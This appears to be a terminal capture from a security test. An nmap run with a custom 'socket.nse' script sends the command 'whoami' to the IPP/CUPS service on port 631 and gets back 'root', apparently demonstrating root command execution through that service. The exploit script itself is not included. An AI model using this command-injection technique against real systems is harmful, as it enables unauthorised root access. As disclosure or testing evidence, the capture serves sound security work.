 anon@ubuntu25:~$ nmap -p 631 --script socket.nse --script-args socket.command=whoami localhost
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-29 00:40 CEST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000033s latency).
PORT    STATE SERVICE
631/tcp open  ipp
| socket:
|   output:
|_  root
Nmap done: 1 IP address (1 host up) scanned in 0.07 seconds